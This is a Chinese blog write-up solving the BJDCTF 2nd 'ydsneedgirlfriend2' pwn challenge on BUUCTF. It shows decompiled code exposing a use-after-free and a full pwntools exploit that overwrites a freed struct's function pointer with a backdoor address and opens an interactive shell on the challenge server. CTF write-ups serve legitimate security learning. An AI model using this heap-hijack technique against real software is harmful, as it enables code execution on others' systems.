CTF-Pwn-[BJDCTF 2nd]ydsneedgirlfriend2
博客说明
文章所涉及的资料来自互联网整理和个人总结,意在于个人学习和经验汇总,如有什么地方侵权,请联系本人删除,谢谢!本文仅用于学习与交流,不得用于非法用途!
CTP平台
网址
题目
Pwn类,[BJDCTF 2nd]ydsneedgirlfriend2
下载题目的文件
ydsneedgirlfriend2
思路
使用file命令查看,发现是64位的文件,使用ida64位打开
进入主函数,使用F5反编译后得到伪代码

// local variable allocation has failed, the output may be wrong!
int __cdecl __noreturn main(int argc, const char **argv, const char **envp)
{
int v3; // eax
char buf; // [rsp+12h] [rbp-Eh]
unsigned __int64 v5; // [rsp+18h] [rbp-8h]
v5 = __readfsqword(0x28u);
myinit(*(_QWORD *)&argc, argv, envp);
while ( 1 )
{
while ( 1 )
{
menu();
read(0, &buf, 6uLL);
v3 = atoi(&buf);
if ( v3 != 2 )
break;
dele(&buf, &buf);
}
if ( v3 > 2 )
{
if ( v3 == 3 )
{
show(&buf, &buf);
}
else
{
if ( v3 == 4 )
exit(0);
LABEL_13:
puts("Invalid choice");
}
}
else
{
if ( v3 != 1 )
goto LABEL_13;
add(&buf, &buf);
}
}
}点击找到delete
unsigned __int64 dele()
{
int v1; // [rsp+0h] [rbp-10h]
char buf; // [rsp+4h] [rbp-Ch]
unsigned __int64 v3; // [rsp+8h] [rbp-8h]
v3 = __readfsqword(0x28u);
printf("Index :");
read(0, &buf, 4uLL);
v1 = atoi(&buf);
if ( v1 >= 0 && v1 < count )
{
if ( girlfriends[v1] )
{
free(*girlfriends[v1]);
free(girlfriends[v1]);
puts("Why are u so cruel!");
}
}
else
{
puts("Out of bound!");
}
return __readfsqword(0x28u) ^ v3;
}show函数
unsigned __int64 show()
{
int v1; // [rsp+0h] [rbp-10h]
char buf; // [rsp+4h] [rbp-Ch]
unsigned __int64 v3; // [rsp+8h] [rbp-8h]
v3 = __readfsqword(0x28u);
printf("Index :");
read(0, &buf, 4uLL);
v1 = atoi(&buf);
if ( v1 >= 0 && v1 < count )
{
if ( girlfriends[v1] )
((void (__fastcall *)(void **, char *))girlfriends[v1][1])(girlfriends[v1], &buf);
}
else
{
puts("Out of bound!");
}
return __readfsqword(0x28u) ^ v3;
}add函数
unsigned __int64 add()
{
void **v0; // rbx
int nbytes; // [rsp+8h] [rbp-28h]
char buf; // [rsp+10h] [rbp-20h]
unsigned __int64 v4; // [rsp+18h] [rbp-18h]
v4 = __readfsqword(0x28u);
if ( count > 7 )
{
puts("Full!");
exit(-1);
}
if ( !girlfriends[0] )
{
girlfriends[0] = (void **)malloc(0x10uLL);
if ( !girlfriends[0] )
{
perror("malloc failed=");
exit(-1);
}
}
girlfriends[0][1] = print_girlfriend_name;
puts("Please input the length of her name:");
read(0, &buf, 8uLL);
nbytes = atoi(&buf);
v0 = girlfriends[0];
*v0 = malloc(nbytes);
if ( !*girlfriends[0] )
{
perror("name malloc failed=");
exit(-1);
}
puts("Please tell me her name:");
read(0, *girlfriends[0], (unsigned int)nbytes);
puts("what a beautiful name! Thank you on behalf of yds!");
++count;
return __readfsqword(0x28u) ^ v4;
}找到地址(0x400D86)

EXP
from pwn import *
sh = remote('node3.buuoj.cn',28654)
def add(size,name):
sh.sendline("1")
sh.recvuntil('Please input the length of her name:\n')
sh.sendline(str(size))
sh.recvuntil('Please tell me her name:\n')
sh.sendline(name)
sh.recvuntil("u choice :\n")
def delete(index):
sh.sendline('2')
sh.recvuntil('Index :')
sh.sendline(str(index))
sh.recvuntil("u choice :\n")
def show(idx):
sh.recvuntil('choice :\n')
sh.sendline('3')
sh.sendlineafter('Index :',str(idx))
sh.recvuntil("u choice :\n")
add(0x10,'0')
delete(0)
payload = p64(0) + p64(0x400d86)
add(0x10,payload)
show(0)
sh.interactive()
测试
cd然后我们测试运行
python3 ydsneedgirlfriend2.py
flag就找到了
感谢
BUUCTF
以及勤劳的自己
